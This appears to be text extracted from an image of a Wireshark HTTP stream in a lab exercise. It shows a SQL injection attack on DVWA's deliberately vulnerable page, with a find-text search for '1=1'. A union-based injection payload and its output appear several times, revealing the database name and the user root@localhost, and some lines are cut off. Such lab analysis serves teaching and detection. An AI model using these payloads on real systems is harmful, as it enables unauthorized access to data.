 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
Wireshark: Find text
Find text: 1=1
"id">
t" value="Submit">
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1'
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>